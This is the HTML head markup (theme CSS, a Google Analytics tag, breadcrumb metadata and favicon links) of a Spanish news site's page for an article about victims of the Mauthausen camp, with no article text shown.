<style>.td-menu-background,.td-search-background{background-image:url('https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/06/bandera-lgtb-1978-8-franjas-1024x683.jpg.webp')}ul.sf-menu>.menu-item>a{font-family:Quicksand;font-size:16px;line-height:44px;font-weight:500}.td?media=1752573353-header-wrap .td-logo-text-container .td-logo-text{font-family:Quicksand}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Quicksand}.td-page-title,.td-category-title-holder .td-page-title{font-size:40px;line-height:50px;font-weight:bold}body,p{font-family:Quicksand}.white-popup-block,.white-popup-block .wpb_button{font-family:Quicksand}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#84683b;--td_slider_text:rgba(132,104,59,0.7);--td_header_color:#24180b;--td_text_header_color:#84683b;--td_mobile_menu_color:#e6ded2;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#1d002b;--td_mobile_text_active_color:#ffffff;--td_mobile_button_background_mob:#84683b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#f7df0c;--td_page_title_color:#84683b;--td_login_hover_background:#e6ded2;--td_login_gradient_one:rgba(132,104,59,0.95);--td_login_gradient_two:rgba(132,104,59,0.85);--td_login_background_size:100% auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#84683b}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#84683b}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#84683b!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#84683b}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Quicksand;font-size:16px;line-height:44px;font-weight:500}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#0a0909}.td-theme-wrap .td-mega-span h3 a{color:#edcd00}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#edcd00}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#edcd00}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#eae2d5}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#eae2d5}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(0,0,0,0)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(0,0,0,0)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#edcd00}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:rgba(0,0,0,0.84)}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ddd4c5}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#84683b}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#84683b}.post .td-post-header .entry-title{color:#84683b}.td_module_15 .entry-title a{color:#84683b}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Quicksand;font-size:18px;font-weight:bold}.td_mod_mega_menu .item-details a{font-family:Quicksand;font-size:15px;line-height:20px;font-weight:bold}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Quicksand}.td-excerpt,.td_module_14 .td-excerpt{font-family:Quicksand}.td_module_wrap .td-module-title{font-family:Quicksand}.td_module_2 .td-module-title{font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:22px;font-weight:bold}.td_module_8 .td-module-title{font-size:16px;line-height:22px;font-weight:bold}.td_module_19 .td-module-title{font-size:48px;line-height:55px}.post .td-post-header .entry-title{font-family:Quicksand}.td-post-template-2 .td-post-header .entry-title{font-size:40px;line-height:50px;font-weight:bold}.post .td-post-next-prev-content span{font-family:Quicksand}.post .td-post-next-prev-content a{font-family:Quicksand;font-size:16px;line-height:22px;font-weight:bold}.post .author-box-wrap .td-author-name a{font-family:"Old Standard TT";font-weight:bold}.td_block_related_posts .entry-title a{font-family:Quicksand;font-size:15px;line-height:21px;font-weight:bold}.post .td-post-share-title{font-family:"PT Serif"}.footer-text-wrap{font-family:"PT Serif"}.td-sub-footer-copy{font-family:"PT Serif"}.td-sub-footer-menu ul li a{font-family:"PT Serif"}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:44px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:44px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:44px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:44px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:44px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:44px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:44px}}body{background-color:#efe7e1}.td-menu-background,.td-search-background{background-image:url('https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/06/bandera-lgtb-1978-8-franjas-1024x683.jpg.webp')}ul.sf-menu>.menu-item>a{font-family:Quicksand;font-size:16px;line-height:44px;font-weight:500}.td?media=1752573353-header-wrap .td-logo-text-container .td-logo-text{font-family:Quicksand}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Quicksand}.td-page-title,.td-category-title-holder .td-page-title{font-size:40px;line-height:50px;font-weight:bold}body,p{font-family:Quicksand}.white-popup-block,.white-popup-block .wpb_button{font-family:Quicksand}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#84683b;--td_slider_text:rgba(132,104,59,0.7);--td_header_color:#24180b;--td_text_header_color:#84683b;--td_mobile_menu_color:#e6ded2;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#1d002b;--td_mobile_text_active_color:#ffffff;--td_mobile_button_background_mob:#84683b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#f7df0c;--td_page_title_color:#84683b;--td_login_hover_background:#e6ded2;--td_login_gradient_one:rgba(132,104,59,0.95);--td_login_gradient_two:rgba(132,104,59,0.85);--td_login_background_size:100% auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#84683b}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#84683b}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#84683b!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#84683b}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Quicksand;font-size:16px;line-height:44px;font-weight:500}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#0a0909}.td-theme-wrap .td-mega-span h3 a{color:#edcd00}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#edcd00}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#edcd00}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#eae2d5}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#eae2d5}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(0,0,0,0)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(0,0,0,0)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#edcd00}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:rgba(0,0,0,0.84)}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ddd4c5}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#84683b}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#84683b}.post .td-post-header .entry-title{color:#84683b}.td_module_15 .entry-title a{color:#84683b}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Quicksand;font-size:18px;font-weight:bold}.td_mod_mega_menu .item-details a{font-family:Quicksand;font-size:15px;line-height:20px;font-weight:bold}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Quicksand}.td-excerpt,.td_module_14 .td-excerpt{font-family:Quicksand}.td_module_wrap .td-module-title{font-family:Quicksand}.td_module_2 .td-module-title{font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:22px;font-weight:bold}.td_module_8 .td-module-title{font-size:16px;line-height:22px;font-weight:bold}.td_module_19 .td-module-title{font-size:48px;line-height:55px}.post .td-post-header .entry-title{font-family:Quicksand}.td-post-template-2 .td-post-header .entry-title{font-size:40px;line-height:50px;font-weight:bold}.post .td-post-next-prev-content span{font-family:Quicksand}.post .td-post-next-prev-content a{font-family:Quicksand;font-size:16px;line-height:22px;font-weight:bold}.post .author-box-wrap .td-author-name a{font-family:"Old Standard TT";font-weight:bold}.td_block_related_posts .entry-title a{font-family:Quicksand;font-size:15px;line-height:21px;font-weight:bold}.post .td-post-share-title{font-family:"PT Serif"}.footer-text-wrap{font-family:"PT Serif"}.td-sub-footer-copy{font-family:"PT Serif"}.td-sub-footer-menu ul li a{font-family:"PT Serif"}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:44px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:44px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:44px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:44px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:44px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:44px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:44px}}.td-old-fashioned .td-header-style-10 .sf-menu>.current-menu-item>a,.td-old-fashioned .td-header-style-10 .sf-menu>.current-menu-ancestor>a,.td-old-fashioned .td-header-style-10 .sf-menu>.current-category-ancestor>a,.td-old-fashioned .td-header-style-10 .sf-menu>li:hover>a,.td-old-fashioned .td-header-style-10 .sf-menu>.sfHover>a,.td-old-fashioned .td-post-template-2 .td_block_related_posts .td-related-title .td-cur-simple-item{color:#84683b}.td-old-fashioned .td-container-wrap,.td-old-fashioned .post{background-color:#efe7e1}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-58039098-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-58039098-2');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://news.digitaldetentudia.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.digitaldetentudia.com/category/noticias/",
                    "name": "Noticias"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.digitaldetentudia.com/2018/01/27/23-victimas-de-mauthausen-que-no-deben-ser-olvidadas/",
                    "name": "23 víctimas de Mauthausen que no deben ser olvidadas"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-32x32.png?media=1752573353" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-192x192.png?media=1752573353" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-180x180.png?media=1752573353" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-270x270.png?media=1752573353" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#84683b}.tdm-btn-style2:before{border-color:#84683b}.tdm-btn-style2{color:#84683b}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #84683b;-moz-box-shadow:0 2px 16px #84683b;box-shadow:0 2px 16px #84683b}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #84683b;-moz-box-shadow:0 4px 26px #84683b;box-shadow:0 4px 26px #84683b}</style>

